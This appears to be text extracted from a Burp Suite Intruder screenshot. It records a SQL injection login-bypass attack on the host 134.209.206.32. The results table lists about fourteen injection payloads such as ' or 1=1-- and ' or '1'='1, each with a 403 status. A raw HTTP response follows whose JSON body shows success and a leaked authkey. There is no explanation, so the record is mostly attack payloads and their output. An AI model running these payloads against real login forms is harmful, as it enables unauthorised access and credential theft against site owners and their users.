 2. Intruder attack of 134.209.206.32 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
12 ' or ''=' 403 295
28 ' or 0=0 # 403 295
29 ' or 0=0 -- 403 295
30 ' or 0=0 # 403 295
35 %' or '0'='0 403 295
41 ' or 1=1-- 403 295
42 ' or '1'='1 403 295
45 ' or '1'='1'# 403 295
48 ' or 1=1 -- 403 295
50 ' or 1=1-- 403 295
51 ' or 1=1;# 403 295
53 ' or 1=1# 403 295
65 'or'1=1 403 295
66 'or'1=12 403 295
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Host: 134.209.206.32
3 Date: Tue, 07 Dec 2021 11:29:43 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.7
6 Cache-Control: no-cache, private
7 Date: Tue, 07 Dec 2021 11:29:43 GMT
8 Content-Type: application/json
9
10 {
"success":"true",
"authkey":"oWsZ8vWNuECjCAiZVJHOzsNsNH08zWRZ"
}
? Search... 0 matches
Finished